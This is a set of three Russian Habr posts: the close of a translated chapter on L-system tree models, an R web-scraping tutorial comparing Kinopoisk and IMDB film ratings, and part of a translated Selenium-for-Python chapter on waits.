Другие L-systems, указанные на рисунке 2.7, охватывают симподиальные структуры, в которых оба дочерних сегмента формируют ненулевой угол с материнским. В этом случае активность главной вершины снижена из-за формирования ствола  и пары боковых вершин  (выражение ). Дальнейшее ветвление осуществляется выражением . Простые структуры на рисунке 2.7 были получены, используя константы, перечисленные в таблице 2.2, и соответствуют моделям, представленным Эоно и Кьюниай.
[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_3833e_23d0d2_orig)[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_38340_26c8b611_orig)
[](http://img-fotki.yandex.ru/get/4111/aadomin.2/0_38342_23b63551_orig)[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_38344_19190250_orig)
*Рисунок 2.7. Модели деревьев с симподиальным ветвлением Эоно и Кьюниай, полученные на L-systems.*
> `n = 10
>
> #define r1 0.9 /\* коэффициент уменьшения длины 1 \*/
>
> #define r2 0.7 /\* коэффициент уменьшения длины 2 \*/
>
> #define a1 10 /\* угол ветвления 1 \*/
>
> #define a2 60 /\* угол ветвления 2 \*/
>
> #define wr 0.707 /\* коэффициент уменьшения ширины \*/
>
> ω : A(1,10)
>
> p1 : A(l,w) : \*→ !(w)F(l)[&(a1)B(l\*r1,w\*wr)]
>
> /(180)[&(a2)B(l\*r2,w\*wr)]
>
> p2 : B(l,w) : \*→ !(w)F(l)[+(a1)$B(l\*r1,w\*wr)]
>
> [-(a2)$B(l\*r2,w\*wr)]
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
*Таблица 2.2 Константы для деревьев с симподиальным ветвлением на Рисунке 2.7.*
Предыдущие модели имеют несколько искусственный характер, потому что окончательная длина каждого сегмента задаётся ещё при его создании, и в дальнейших итерациях не изменяется. Но возможно моделировать сам процесс роста, то есть увеличивать длину и ширину материнских сегментов при росте дочерних. Пример L-system сконструированной по этой парадигме дан на Рисунке 2.8.
#### Тернарное ветвление.
Общая структура дерева определена выражением . При каждой итерации вершина  производит 3 новые ответвления, оканчивающиеся их собственными вершинами. Параметр  и константа  определяют соотношение ширины материнской ветки  к ширине дочерней ветки . Согласно постулату да Винчи , таким образом, . Выражения  и  описывают постепенное изменение длины веток и увеличение их диаметра.
[](http://img-fotki.yandex.ru/get/4007/aadomin.2/0_38346_69adc50e_orig)[](http://img-fotki.yandex.ru/get/4109/aadomin.2/0_38348_ee939c92_orig)
[](http://img-fotki.yandex.ru/get/4011/aadomin.2/0_3834a_9e8346f_orig)[](http://img-fotki.yandex.ru/get/4112/aadomin.2/0_3834c_ddb792eb_orig)
*Рисунок 2.8. Модели деревьев с тернарным ветвлением.*
> `#define d1 94.74 /\* угол расхождения 1 \*/
>
> #define d2 132.63 /\* угол расхождения 2 \*/
>
> #define a 18.95 /\* угол ветвления \*/
>
> #define lr 1.109 /\* коэффициент удлинения \*/
>
> #define vr 1.732 /\* коэффициент увеличения ширины \*/
>
>
>
> ω : !(1)F(200)/(45)A
>
> p1 : A : \*→ !(vr)F(50)[&(a)F(50)A]/(d1)
>
> [&(a)F(50)A]/(d2)[&(a)F(50)A]
>
> p2 : F(l) : \*→ F(l\*lr)
>
> p3 : !(w) : \*→ !(w\*vr)
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
*Таблица 2.3. Константы для моделей деревьев на Рисунке 2.8.*
Тропизмом называется реакция организма, например растения, к внешнему воздействию ростом в направлении, определенным этим воздействием. В частности, стремление растений к свету проявляется в виде искривления веток. Это моделируется небольшим поворотом черепашки после прорисовки каждого сегмента в направлении, определенным вектором тропизма  (рисунок 2.9). Угол поворота a рассчитывается, используя формулу =||, где  — параметр, характеризующий чувствительность, восприимчивость оси к повороту. Эта формула имеет физическое объяснение: если  интерпретировать как силу, приложенную к концу вектора , и  может поворачиваться вокруг его начальной точки, то вращающий момент равен . Параметры, относящиеся к поколению моделей деревьев на рисунке 2.8, приведены в таблице 2.3. Реалистичный рендер дерева на рисунке 2.8d представлен на рисунке 2.10.

*Рисунок 2.9. Коррекция  сегмента  благодаря тропизму .*
[](http://img-fotki.yandex.ru/get/4110/aadomin.1/0_381cd_d59adb12_orig)
*Рисунок 2.10. Чарующее озеро Масгрейва и др.*
[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381ce_936f2e0a_orig)
*Рисунок 2.11. Сюрреалистичный лифт.*
#### Заключение.
Примеры, приведённые выше, показывают, что модели деревьев Хонды, как и модели его последователей Эоно и Кьюниай могут быть получены с помощью L-systems. Шебелл также показал, что L-systems могут играть важную роль как инструмент для биологически-корректного моделирования деревьев и синтеза фотореалистичных изображений. Однако пока полученные модели имеют общий характер, и структуры конкретных деревьев ещё в разработке. Также L-systems широко применяются в сфере реалистичного моделирования травяных растений, обсуждаемых в следующей главе.
---
P.S. Если «фотореалистичные» изображения из книги 1990 года не доставляют, то возможно более современные рендеры из другой статьи ([pdf](http://algorithmicbotany.org/papers/selforg.sig2009.html)) на [algorithmicbotany.org](http://algorithmicbotany.org/) покажутся интересными:
[](http://img-fotki.yandex.ru/get/3908/aadomin.2/0_3835e_7bd18909_orig) [](http://img-fotki.yandex.ru/get/4112/aadomin.3/0_38363_66679118_orig)
P.P.S. В переводе не приведено бесконечное множество ссылок на литературу, которое есть в оригинале книги. Нумерация таблиц и картинок оставлена исходная. Оригинал книги находится здесь: [algorithmicbotany.org/papers/#abop](http://algorithmicbotany.org/papers/#abop). Если сайт лежит, книгу в pdf можно скачать здесь: [всю](http://narod.ru/disk/17707618000/abop.pdf.html), только [вторую главу](http://narod.ru/disk/17707470000/abop-ch2.pdf.html). Если в тексте найдутся орфографические/технические ошибки, прошу незамедлительно сообщить в личку)) | https://habr.com/ru/post/83373/ | null | ru | null |
# Web scraping с помощью R. Сравнение оценок фильмов на сайтах Кинопоиск и IMDB

Всемирная паутина — это океан данных. Здесь можно посмотреть практически любую интересующую Вас информацию. Однако, "вытащить" эту информацию из интернета уже сложнее. Есть несколько способов получить данные и web-scraping один из них.
Что такое web-scraping? Вкратце, это технология позволяющая извлекать данные с HTML-страниц. При использовании скрэпинга отпадает необходимость копипастить нужную информацию или переносить её с экрана в блокнот. Информация окажется у Вас в компьютере в удобном для Вас виде.
Web-scraping на примере сайта Кинопоиск.ru
------------------------------------------
Чтобы не заниматься скрэпингом ради скрэпинга неплохо поставить себе цель. Я решил, что это будет **сравнение оценок фильмов на сайтах Кинопоиск.ru и IMDB.com, а также средние оценки фильмов по жанрам**. Для анализа брались фильмы, вышедшие в прокат с 2010 по 2018 годы, с количеством голосов не менее 500.
Для начала загрузим необходимые нам библиотеки:
```
# Загружаемые библиотеки
library(rvest)
library(selectr)
library(xml2)
library(jsonlite)
library(tidyverse)
```
Далее я получаю количество фильмов в году, которые удовлетворяют условию отбора (более 500 голосов). Делается это для того, чтобы узнать общее количество страниц с данными и "сгенерировать" ссылки на них, т.к. ссылки однотипны по своей структуре.
```
# Ссылка на первую страницу поиска фильмов за 2018 год
url <-
"https://www.kinopoisk.ru/top/navigator/m_act[year]/2018/m_act[rating]/1%3A/order/rating/page/1/#results"
```

Наша задача "вытащить" число 672, выделенное на картинке красным прямоугольником. Для этого нам и пригодиться web-scraping.
#### Web-scraping страницы сайта Кинопоиск.ру с помощью пакета `rvest`
Сначала нам нужно "прочитать" полученный нами url. Для этого используем функцию `read_html()` пакета `xml2`.
```
# Использование функции для прочтения XML и HTML файлов
webpage <- read_html(url)
```
А дальше, с помощью функций пакета `rvest` мы сначала "извлекаем" необходимую нам часть HTML-документа (функция `html_nodes()`), а затем из этой части извлекаем нужную нам информацию в удобном для нас виде (функции `html_text()`, `html_table()`, `html_attr()` др.)
Но как мы поймём, какой элемент нам нужно извлечь? Для этого мы должны навести на интересующую нас информацию курсор мыши, нажать ЛКМ и выбрать "просмотреть код". В нашем случае мы получим следующую картинку:

Функция `html_nodes()` имеет вид `html_nodes(x, css)`. х — это определённая ранее webpage, а вот в css мы пишем id или класс элемента. В нашем случае это:
```
number_html <- html_nodes(webpage, ".pagesFromTo")
```
Также, для "детекции" нужного элемента можно использовать расширение [selectorGadget](https://selectorgadget.com/), которое показывает, что нам нужно вводить в явном виде:
Далее функцией html\_text мы извлекаем из выбранного элемента текстовую часть:
```
number <- html_text(number_html)
[1] "1—50 из 672" "1—50 из 672"
```
Мы получили нужное нам число из HTML-страницы Кинопоиска, но теперь нам нужно его "очистить". Это стандартная процедура для скрэпинга, потому что очень редко нужный нам элемент можно получить в необходимом нам виде.
Мы получили 2 одинаковых элемента из-за того, что общее число фильмов указано вверху и внизу страницы и их css селектор абсолютно одинаковый. Поэтому для начала мы убираем лишний элемент:
```
number <- number[1]
[1] "1—50 из 672"
```
Далее нам нужно избавиться от той части вектора, которая идёт до цифры 672. Сделать это можно по разному, но в основе всех способов лежит написание регулярного выражения. В данном случае я "заменяю" часть "1-50 из" на пустоту (вместо `str_replace` можно использовать `str_remove`), затем удаляю лишние пробелы (функция `str_trim`) и, наконец, перевожу вектор из символьного типа в числовой. На выходе получаю число 672. Ровно столько фильмов 2018 года имеют на Кинопоиске более 500 голосов пользователей.
```
number <- str_replace(number, ".{2,}из", "")
number <- as.numeric(str_trim(number))
[1] 672
```
Что мы делаем далее? Если вы полистаете страницы на Кинопоиске то увидите, что адреса страниц поиска имеют одинаковую структуру и различаются только номером. Поэтому, чтобы не вводить адрес страницы каждый раз вручную, мы посчитаем число страниц и "сгенерируем" необходимое количество адресов. Делается это так:
```
#Подсчёт числа страниц
page_number <- ceiling(number/50)
#Генерирование их адресов
page <- sapply(seq(1:page_number), function(n){
list_page <- paste0("https://www.kinopoisk.ru/top/navigator/m_act[year]/2018/m_act[rating]/1%3A/order/rating/page/", n, "/#results")
})
```
На выходе получаем 14 адресов. Функция `ceiling` в данном примере округляет число до БОЛЬШЕГО целого числа.
А дальше используем функцию `lapply` на вход которой подаются адреса страниц, а функция "извлекает" со страниц Кинопоиска информацию о названии, рейтинге, количестве голосов и основных жанрах (максимум 3) фильма. Код функции можно найти в репозитории на [Github](https://github.com/shufinskiy/scraping_-_analyze_movie_rating/blob/master/scraping_kinopoisk.R).
В итоге мы получаем таблицу с 8111 фильмами.
| NAME | RATING | VOTES | GENRE | YEAR |
| --- | --- | --- | --- | --- |
| шерлок | 8.884 | 235316 | триллер, драма, криминал | 2010 |
| бегущий человек | 8.812 | 1917 | игра, реальное ТВ, комедия | 2010 |
| великая война | 8.792 | 5690 | документальный, военный, история | 2010 |
| discovery как устроена вселенная | 8.740 | 3033 | документальный | 2010 |
| начало | 8.664 | 533715 | фантастика, боевик, триллер | 2010 |
| discovery во вселенную со стивеном хокингом | 8.520 | 4373 | документальный | 2010 |
Стоит заметить про использование функции Sys.sleep. С помощью неё можно задать время задержки между выполнением выражений. Зачем это нужно? Если вы хотите получить информацию по одному году, то незачем. Но если Вас интересует большое количество фильмов/лет, то через определённое количество запросов Кинопоиск посчитает вас роботом и на ваш запрос вы будете получать пустой список. Чтобы избежать этого и нужно вводить время задержки.
Аналогично ["скрэпим"](https://github.com/shufinskiy/scraping_-_analyze_movie_rating/blob/master/scraping_imdb.R) сайт IMDB.com.
#### Анализ полученных данных
У нас появилось две таблицы, в одной информация о фильмах с IMDB, в другой c Кинопоиска. Теперь нам нужно их объединить. Объединять будем по столбцам NAME и YEAR. Для того, чтобы уменьшить количество расхождений в названиях, я ещё на стадии скрэпинга удалил все знаки пунктуации и перевёл буквы в нижний регистр. В итоге, после всех соединений и удалений, получаем 3450 фильмов, которые имеют необходимую нам информацию с обоих сайтов.
Меня интересует разница в оценках фильмов на двух сайтах, поэтому создадим переменную DELTA, которая является разностью между оценкой IMDB и Кинопоиска. Если DELTA положительна, то оценка на IMDB выше, если отрицательна, то ниже.
Сначала построим гистограмму для показателя DELTA:

На графике нет ничего удивительного. Разница оценок имеет нормальное распределение и вершину в районе нуля, что говорит о том, что пользователи двух сайтов, обычно, в оценке фильмов сходятся.
Сходятся, но не совсем. [t-test](https://ru.wikipedia.org/wiki/T-%D0%9A%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B9_%D0%A1%D1%82%D1%8C%D1%8E%D0%B4%D0%B5%D0%BD%D1%82%D0%B0) двух независимых выборок позволяет нам сказать, что оценки на Кинопоиске выше и эта разница статистически значима (p-value < 0.05).

Хотя разница и значима, но очень небольшая.
Далее давайте посмотрим как разница в оценках зависит от количества голосов.

Тут тоже ничего неожиданного. Фильмы с большим количеством голосов, обычно, имеют очень небольшую разницу в оценках.
Теперь перейдём к оценке фильмов по жанрам. Стоит сразу заметить, что один фильм может иметь до трёх жанров, но всего одну оценку, так что один фильм может идти "в зачёт" и комедии, и мелодраме.
Начнём с Кинопоиска. Среди жанров с минимум 150 появлениями в базе данных явным аутсайдером являются ужасы. Также невысоко пользователи оценивают триллеры, боевики детективы и, что для меня стало удивительным, фантастику. С другой стороны, мелодраматические фильмы на Кинопоиске заходят "на ура", имея среднюю оценку выше 6,5 и уступая только мультфильмам и байопикам, которых в базе данных гораздо меньше

Теперь рассмотрим такой же график, но для IMDB. В принципе, он снова подтверждает, что разница в оценках между сайтами незначительна. Это неудивительно, ведь многие пользователи имеют аккаунты на обеих площадках и вряд ли ставят на разных сайтах разные оценки. Снова главный неудачник — это ужасы и можно сказать, что именно они являются самым низкорейтинговым жанром фильмов. Мне сложно оценить почему так происходит, потому что единственный ужастик который я посмотрел в жизни — это Гремлины. Возможно, именно ужасы являются самым низкобюджетным жанром, откуда произрастает слабая игра дешёвых актёров и откровенно плохие сценарии. Триллеры с фантастикой и на IMDB идут в числе отстающих, а вот у боевиков дела получше. Среди лидеров снова биографические фильмы и мультфильмы. Драма удерживает третье место, а вот оценка мелодрам упала ниже 6.5, на уровень приключенческих фильмов. Также на IMDB ниже оценки у комедий.

#### Заключение и немного о "внешних факторах"
Разница в оценках хотя и есть (на Кинопоиске они чуть выше), но именно, что чуть. По оценкам различных жанров большой разницы также незаметно. Блокбастеры, имеющие десятки, а то и сотни тысяч голосов если и имеют расхождения, то в пределах 0,5 баллов.
Большую разницу в оценках обычно имеют фильмы с небольшим (особенно на Кинопоиске) числом голосов, до 10 тысяч. Однако, наибольшую разницу в оценке в "пользу" IMDB имеет фильм с 30000 голосов на зарубежном сайте и более 90000 на Кинопоиске. Это творение Алексея Пиманова "Крым". Неужели фильм так понравился зарубежным зрителям? Вряд ли. Скорее всего, создатели фильма использовали в отношении IMDB ту же ["маркетинговую политику"](https://www.rbc.ru/society/28/09/2017/59cd0a769a794770ebd33d9a), что и на Кинопоиске. Просто если Кинопоиск "вычистил" такие оценки, то на IMDB они остались. Думаю, что именно поэтому там "Крым" является "годным кинчиком".
*Буду благодарен за любые комментарии, пожелания, претензии*
Ссылка на репозиторий [Github](https://github.com/shufinskiy/scraping_-_analyze_movie_rating)
Профиль на ["Мой круг"](https://moikrug.ru/gers1972) | https://habr.com/ru/post/462917/ | null | ru | null |
# Selenium для Python. Глава 5. Ожидания
Продолжение перевода неофициальной документации Selenium для Python.
Оригинал можно найти [здесь](http://selenium-python.readthedocs.org/waits.html).
Содержание:
-----------
1. [Установка](http://habrahabr.ru/post/248559/)
2. [Первые шаги](http://habrahabr.ru/post/250921/)
3. [Навигация](http://habrahabr.ru/post/250947/)
4. [Поиск элементов](http://habrahabr.ru/post/250975/)
5. Ожидания
6. [Объекты Страницы](http://habrahabr.ru/post/273115/)
7. WebDriver API
8. Приложение: Часто Задаваемые Вопросы
5. Ожидания
-----------
В наши дни большинство веб-приложений используют [AJAX](https://ru.wikipedia.org/wiki/AJAX) технологии. Когда страница загружена в браузере, элементы на этой странице могут подгружаться с различными временными интервалами. Это затрудняет поиск элементов, если элемент не присутствует в [DOM](https://ru.wikipedia.org/wiki/Document_Object_Model), возникает исключение ElementNotVisibleException. Используя ожидания, мы можем решить эту проблему. Ожидание дает некий временной интервал между произведенными действиями — поиске элемента или любой другой операции с элементом.
Selenium WebDriver предоставляет два типа ожиданий — неявное (implicit) и явное (explicit). Явное ожидание заставляет WebDriver ожидать возникновение определенного условия до произведения действий. Неявное ожидание заставляет WebDriver опрашивать DOM определенное количество времени, когда пытается найти элемент.
5.1 Явные ожидания
------------------
Явное ожидание — это код, которым вы определяете какое необходимое условие должно произойти для того, чтобы дальнейший код исполнился. Худший пример такого кода — это использование команды time.sleep(), которая устанавливает точное время ожидания. Существуют более удобные методы, которые помогут написать вам код, ожидающий ровно столько, сколько необходимо. WebDriverWait в комбинации с ExpectedCondition является одним из таких способов.
```
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
driver = webdriver.Firefox()
driver.get("http://somedomain/url_that_delays_loading")
try:
element = WebDriverWait(driver, 10).until(
EC.presence_of_element_located((By.ID, "myDynamicElement"))
)
finally:
driver.quit()
```
Этот код будет ждать 10 секунд до того, как отдаст исключение TimeoutException или если найдет элемент за эти 10 секунд, то вернет его. WebDriverWait по умолчанию вызывает ExpectedCondition каждые 500 миллисекунд до тех пор, пока не получит успешный return. Успешный return для ExpectedCondition имеет тип Boolean и возвращает значение true, либо возвращает not null для всех других ExpectedCondition типов.
**Ожидаемые условия**
Существуют некие условия, которые часто встречаются при автоматизации веб-сайтов. Ниже перечислены реализации каждого. Связки в Selenium Python предоставляют некоторые удобные методы, так что вам не придется писать класс expected\_condition самостоятельно или же создавать собственный пакет утилит.
* title\_is
* title\_contains
* presence\_of\_element\_located
* visibility\_of\_element\_located
* visibility\_of
* presence\_of\_all\_elements\_located
* text\_to\_be\_present\_in\_element
* text\_to\_be\_present\_in\_element\_value
* frame\_to\_be\_available\_and\_switch\_to\_it
* invisibility\_of\_element\_located
* element\_to\_be\_clickable — it is Displayed and Enabled.
* staleness\_of
* element\_to\_be\_selected
* element\_located\_to\_be\_selected
* element\_selection\_state\_to\_be
* element\_located\_selection\_state\_to\_be
* alert\_is\_present
```
from selenium.webdriver.support import expected_conditions as EC
wait = WebDriverWait(driver, 10)
element = wait.until(EC.element_to_be_clickable((By.ID,'someid')))
```
Модуль expected\_conditions уже содержит набор предопределенных условий для работы с WebDriverWait.
5.2 Неявные ожидания
--------------------
Неявное ожидание указывает WebDriver'у опрашивать DOM определенное количество времени, когда пытается найти элемент или элементы, которые недоступны в тот момент. Значение по умолчанию равно 0. После установки, неявное ожидание устанавливается для жизни экземпляра WebDriver объекта.
```
from selenium import webdriver
driver = webdriver.Firefox()
driver.implicitly_wait(10) # seconds
driver.get("http://somedomain/url_that_delays_loading")
